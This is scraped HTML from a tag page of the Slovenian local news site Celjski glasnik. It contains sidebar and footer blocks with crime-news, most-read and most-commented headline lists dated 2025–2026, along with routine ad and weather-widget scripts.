	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/page/2/" class="page" title="2">2</a><a href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/page/3/" class="page" title="3">3</a><a href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/page/4/" class="last" title="4">4</a><a href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 1 od 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971a48ca5ec3_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971a48ca5ec3" ><script>var block_td_uid_9_6971a48ca5ec3 = new tdBlock();
block_td_uid_9_6971a48ca5ec3.id = "td_uid_9_6971a48ca5ec3";
block_td_uid_9_6971a48ca5ec3.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6971a48ca5ec3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971a48ca5ec3_rand","tdc_css_class_style":"td_uid_9_6971a48ca5ec3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971a48ca5ec3.td_column_number = "1";
block_td_uid_9_6971a48ca5ec3.block_type = "td_block_7";
block_td_uid_9_6971a48ca5ec3.post_count = "3";
block_td_uid_9_6971a48ca5ec3.found_posts = "1362";
block_td_uid_9_6971a48ca5ec3.header_color = "";
block_td_uid_9_6971a48ca5ec3.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971a48ca5ec3.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6971a48ca5ec3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6971a48ca5ec3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7b0e091e1f1512080f0d143b181e17110810121c171a08151210550812"><span class="__cf_email__" data-cfemail="0772756263696e747371684764626b6d746c6e606b6674696e6c29746e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971a48caae8b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971a48caae8b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6971a48caae8b = new tdBlock();
block_td_uid_11_6971a48caae8b.id = "td_uid_11_6971a48caae8b";
block_td_uid_11_6971a48caae8b.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6971a48caae8b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971a48caae8b_rand","tdc_css_class_style":"td_uid_11_6971a48caae8b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971a48caae8b.td_column_number = "1";
block_td_uid_11_6971a48caae8b.block_type = "td_block_7";
block_td_uid_11_6971a48caae8b.post_count = "21";
block_td_uid_11_6971a48caae8b.found_posts = "21";
block_td_uid_11_6971a48caae8b.header_color = "";
block_td_uid_11_6971a48caae8b.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971a48caae8b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6971a48caae8b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6971a48caae8b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

